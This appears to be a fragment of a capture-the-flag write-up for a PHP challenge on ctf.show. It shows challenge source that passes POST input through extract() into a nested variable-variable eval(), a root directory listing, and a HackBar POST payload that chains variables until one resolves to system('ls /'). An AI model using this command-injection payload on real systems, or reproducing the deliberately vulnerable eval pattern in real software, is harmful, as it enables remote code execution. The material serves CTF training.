 bin dev etc f1agaaa home lib media mnt proc root run sbin srv sys tmp usr var <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2022-11-10 17:20:38
# @Last Modified by: h1xa
# @Last Modified time: 2022-11-11 08:21:54
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
extract($_POST);
eval($$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$_);
highlight_file(__FILE__);
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Hack
Encryption Encoding SQL XSS Other
Load URL
https://fd690d52-2d70-45c8-85f1-0d5d4d72b141.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_=a&a=b&b=c&c=d&d=e&e=f&f=g&g=h&h=i&i=j&j=k&k=l&l=m&m=n&n=o&o=p&p=q&q=r&r=s&s=t&t=u&u=v
&v=w&w=x&x=y&y=z&z=A&A=B&B=C&C=D&D=E&E=F&F=G&G=H&H=I&I=system('ls /');